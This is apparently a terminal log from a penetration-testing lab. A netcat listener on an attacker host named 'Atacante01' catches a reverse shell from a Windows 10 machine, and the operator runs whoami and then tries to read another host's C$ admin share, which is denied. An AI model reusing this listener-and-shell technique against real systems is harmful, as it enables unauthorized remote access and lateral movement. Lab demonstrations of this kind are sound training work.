 root@Atacante01:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.4: inverse host lookup failed: Unknown host
connect to [10.10.10.3] from (UNKNOWN) [192.168.0.4] 49804
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\mariarperez\Desktop>whoami
whoami
laboratory\mariarperez
C:\Users\mariarperez\Desktop>dir \\192.168.0.3\C$
dir \\192.168.0.3\C$
Access is denied.